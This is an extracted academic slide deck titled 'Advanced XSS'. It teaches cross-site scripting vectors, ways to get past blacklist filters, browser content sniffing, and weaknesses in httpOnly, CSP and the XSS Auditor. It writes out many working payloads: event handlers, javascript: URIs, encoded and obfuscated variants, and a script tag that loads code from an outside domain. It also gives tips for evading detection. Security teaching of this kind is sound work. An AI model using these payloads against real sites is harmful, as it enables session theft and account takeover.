# **Advanced XSS**

**Nicolas Golubovic**

# RUHR<br>UNIVERSITÄT RUB



Image courtesy of chanpipat / FreeDigitalPhotos.net



# **Today's menu**

- 1. Starter: reboiled XSS
- 2. Course: spicy blacklists & filters
- 3. Course: sweet content sniffing
- 4. Course: salty defenses
	- a. httpOnly cookies
	- b. Content Security Policy (CSP)
	- c. XSS Auditor
- 5. Dessert: tips and tricks
	- a. DOM clobbering
- 6. Cookies?

#### **Reboiled XSS**



Image courtesy of picture alliance





... <script>alert(1)</script>

 $\langle$ tag $\rangle$ 

or

...

<a name="" onmouseover="alert(1)" >anchor</a>

#### ways to execute scripts?

# **Script tag**

<script>code</script>

<script src=//url></script>

<script src=//url defer></script>

#### **Event handlers**

<svg onload=alert(1)>

...

<input onfocus=alert(1) autofocus>

<img src=x onerror=alert(1)>

#### **Pseudo-handler**

...

<a href="javascript:alert(1)">a</a>

<iframe src="javascript:alert(1)"></iframe>

<object data="javascript:alert(1)"> FF

#### **eval and similar**

```
eval('alert(1)');
```
...

```
setTimeout('alert(1)', 0);
```

```
CSS: expression(alert(1)); IE
```
#### **XSS**

- user-supplied data presented to users
- XSS mostly a problem of insufficient sanitization
- Reflected
- persistent
- DOM-based

#### **Blacklists & filters**



#### **Blacklists & filters**



#### **Blacklists & filters**



### **Problems**

- DOM-based XSS
- Server-side code does not really "understand" client-side
	- Browsers *do* transform response
	- subtle differences between Browsers!

● javascript:alert(1) considered evil?

- javascript: alert(1) considered evil?
- maybe 8#x6a&#x61&#x76&#x61&#x73&#x63&#x72 8#x698#x708#x748#x3a;alert(1) less so ;-)

• oh, alert(1) was the problem?

- oh, so alert(1) was the problem?
- let's try \u0061\u006c\u0065\u0072\u0074(1)

# **Yep, it's that ugly**

8#x6a8#x618#x768#x618#x738#x638#x72 &#x69&#x70&#x74&#x3a&#x5c&#x75&#x30 8#x308#x368#x318#x5c8#x758#x308#x30 8#x368#x638#x5c8#x758#x308#x308#x36 8#x35&#x5c&#x75&#x30&#x30&#x37&#x32 &#x5c&#x75&#x30&#x30&#x37&#x34&#x28 8#x318#x29

#### **Even more...**

- decimal escapes with as many zeroes as you want: &#0000097
- & **colon**; and other special entities
- $\bullet$   $\rightarrow$   $\&$   $\leq$   $\leftarrow$  = valid JavaScript comments
- Non-alphanumeric JavaScript
- -> [hackvertor.co.uk](http://hackvertor.co.uk/) (Gareth Heyes)

#### **...and more...**

- feed:javascript:, feed:feed:javascript:, feed:feed... okay you get it (old Firefox versions)
- IE allows for rather interesting vectors: [0x01]javascript:, [0x02]javascript:

-> [shazzer.co.uk](http://shazzer.co.uk/) (Gareth Heyes)

#### **...and SVG**

<svg><script><![CDATA[\]]><![CDATA[u0061]] ><![CDATA[lert]]>(1)</script>

<svg><script>a<!>|<!>e<!>r<!>t<!><<!><<!>1<!> </script>

(vectors by Mario Heiderich)

### **Get the point?**



Image courtesy of imagerymajestic / FreeDigitalPhotos.net

#### **Content sniffing**



Image courtesy of photostock / FreeDigitalPhotos.net

# **Content sniffing**

- browsers love markup
- they try to recognize it where they can -> "content sniffing"
- IE behaved nasty
	- today hidden in "compatibility view"
- want up-to-date results?
	- [github.com/qll/DoesItSniff](https://github.com/qll/DoesItSniff)
- another story: charset sniffing

# **Chrome 27 sniffs...**

#### • when MIME-type is

- unknown/unknown
- application/unknown
- foo or basically anything without a /
- when there is no MIME-type
- X-Content-Type-Options: nosniff works

# **Firefox 21 sniffs...**

- when MIME-type is
	- $\circ$  foo or basically anything without a /
		- even when asked not to
- when there is no MIME-type
- X-Content-Type-Options: nosniff works sometimes

# **IE 10 sniffs...**

#### • when MIME-type is

- application/octet-stream
- in compatibility view: text/plain
- when there is no MIME-type
	- even when asked not to
- X-Content-Type-Options: nosniff works sometimes

#### **Defenses**



# **Defense in Depth?**

- regular defenses:
	- consistent charset
	- HTML-encode in markup
	- ...
- multiple layers of defense
- so how good are they?

# **httpOnly cookies**

- more attack surface than stealing cookies
- unreadable for JavaScript / plugins
- really?

# **httpOnly cookies**

- more attack surface than stealing cookies
- unreadable for JavaScript / plugins
- really?
- depends :-)
- Prior to FF 16: LiveConnect [html5sec.org/java](http://html5sec.org/java) (Mario Heiderich)

#### **CSP**

- ambitious
- eradicates most XSS used today
- silver bullet?

### **CSP**

- ambitious
- eradicates most XSS used today
- silver bullet?
	- JSONP
	- scripting?
		- Zalewski: [lcamtuf.coredump.cx/postxss](http://lcamtuf.coredump.cx/postxss/)
		- Heiderich et al.: "[Scriptless Attacks](http://www.nds.rub.de/research/publications/scriptless-attacks/)"

# **XSS Auditor**

- XSS Filter in Chrome
- aims to make reflected XSS harder
- compares URL to HTTP response body
- if matches are found they will be sanitized

# **XSS Auditor**

- XSS Filter in Chrome
- aims to make reflected XSS harder
- compares URL to HTTP response body
- if matches are found they will be sanitized
- has been broken several times

# **XSS Auditor**

- XSS Filter in Chrome
- aims to make reflected XSS harder
- compares URL to HTTP response body
- if matches are found they will be sanitized
- has been broken several times
- can be used for an attack
	- selectively disable scripts



<script>

 $a =$ '</script><svg onload=alert(1)>'; </script>

What will happen?

<script>  $a =$ '</script><svg onload=alert(1)>'; </script>

What will happen? -> it will

-> </script> takes precedence



- short vectors with arbitrary code:
	- $\circ$  <svg onload=eval(URL) #\u2029alert(1)
		- Chrome, IE, (Opera)
		- Gareth Heyes & Stefano Di Paola
	- <svg onload=eval(window.name)
	- <svg onload=eval(location.hash.slice(1))
	- <script src=//ø.pw></script> #alert(1)
		- kudos to Mario Heiderich for the domain
- without braces:
	- location=name

# **Payload lifetime**

- payload dies when user navigates away :-(
- even on same-origin navigation

# **Payload lifetime**

- payload dies when user navigates away :-(
- even on same-origin navigation
- ideas of Heiderich & Kotowicz
	- [iceqll.eu/poc/persistent.js](http://iceqll.eu/poc/persistent.js)
		- 100%x100% iframe
		- uses history.pushState / onpopstate

# **XSS tripwires**

#### be careful, tripwires are fashionable

- $\circ$  don't test with alert(1)
- use anti-sandbox tricks
	- delete alert;alert(1)
	- FF: Components.lookupMethod(window, 'alert') (1)
- be creative!

# **DOM clobbering?**

Access forms via their name:

<form name=a>content</form>

> document.a.innerHTML "content"

# **DOM clobbering?**

What now?

<form name=querySelector>a</form>

# **DOM clobbering?**

What now?

<form name=querySelector></form>

> document.querySelector <form name=querySelector></form>

# **DOM clobbering!**

Consider this:

<div id=a></div>

<form name=querySelector></form> <script>

var a = document.querySelector('#a'); a.innerHTML = 'test'; </script>

# **DOM clobbering!**

